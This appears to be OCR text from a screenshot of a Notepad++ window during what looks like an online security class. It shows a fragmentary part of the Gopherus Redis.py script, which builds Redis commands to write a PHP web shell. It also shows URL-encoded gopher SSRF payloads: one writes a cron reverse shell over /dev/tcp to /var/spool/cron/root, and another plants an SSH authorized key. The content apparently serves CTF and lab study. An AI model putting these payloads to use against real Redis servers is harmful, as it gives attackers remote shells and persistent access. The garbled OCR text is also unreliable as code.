 C:\Users\MINGY\Desktop\Gopherus\scripts\Redis.py - Notepad++
ABC
Redis.py
腾讯课堂
76
77
78 """ + php_payload + """
79
80 \r
81 *4\r
82 $6\r
83 config\r
84 $3\r
85 set\r
86 $3\r
87 dir\r
88 $""" + str(len(web_root_location)) + """\
89 """ + web_root_location + """\r
90 *4\r
91 $6\r
92 config\r
93 $3\r
94 set\r
95 $10\r
96 dbfilename\r
97 $9\r
98 shell.php\r
99 *1\r
100 $4\r
101 save\r
102
103 """
104 finalpayload = urllib.quote_plus(
105 print "\033[93m" +"\nYour gopher
106 print "\033[04m" +"gopher://127.0
107 print "\033[01m"+"\nWhen it's don
108 print "\n" + "\033[41m" +"-------
109
110
111 print "\033[01m"+"\nReady To get SHEL
112 what = raw_input("\033[35m" +"What do you want?? (ReverseShell/PHPShell): "+ "\033[0m")
113 what = what.lower()
*3%0d%0a • (exec, scripts, php, ctf, test, default, Atom, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, ...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
ssrf_s2-032.txt
WEB5_SSRF.txt
*3%0d%0a
*3%0d%0a$3%0d%0aset%0d%0a$1%(
FOLDERS
exec
scripts
php
ctf
test
default
Atom
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
WEB5_SSR *3%0d%0a *3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$410%0d%0a
16 set%0d%0a
17 $3%0d%0a
18 dir%0d%0a
19 $16%0d%0a
20 /var/spool/cron/%0d%0a
21 *4%0d%0a
22 $6%0d%0a
23 config%0d%0a
24 $3%0d%0a
25 set%0d%0a
26 $10%0d%0a
27 dbfilename%0d%0a
28 $4%0d%0a
29 root%0d%0a
30 *1%0d%0a
31 $4%0d%0a
32 save%0d%0a
33 *1%0d%0a
34 $4%0d%0a
35 quit%0d%0a
36
37 *3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$58%0d%0a%0a%0a*/1 * * * * bash -i >&
/dev/tcp/127.0.0.1/2333 0>&1%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0
aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%
0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0a
save%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a
38
39
40
41 *3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$412%0d%0a%0assh-rsa AAAAB3NzaC1yc2EAAAAD
AQABAAABAQDJYgEPL2FopaOUzaCwTKDnxGrshJBvt1BirdhJicolcnFMwhHdcHrfrUGWc2RXcIPldE5hU
33 lines, 374 characters selected
Tab Size: 4
Plain Text
画板 签到 答题卡 画中画 举手 预览 工具
Python file
length : 3,066 lines : 121
Ln : 31 Col : 5 Sel : 0 | 0
Unix (LF)
UTF-8
INS